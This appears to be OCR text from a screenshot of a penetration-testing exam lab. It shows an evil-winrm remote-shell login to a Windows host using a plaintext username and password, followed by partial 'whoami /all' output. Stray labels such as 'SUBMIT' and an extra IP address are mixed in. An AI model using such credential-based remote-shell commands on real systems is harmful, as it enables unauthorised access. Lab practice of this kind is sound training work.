 ┌──(kali㉿kali)-[~/boxes/pg-exam-3]
└─$ evil-winrm -i 192.168.93.206 -u r.andrews -p BusyOfficeWorker890
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\r.andrews\Documents> whoami /all
SUBMIT
USER INFORMATION
User Name SID
IP Address Hash
oscp\r.andrews S-1-5-21-1166644149-215888741-1708426353-1105
GROUP INFORMATION
192.168.93.112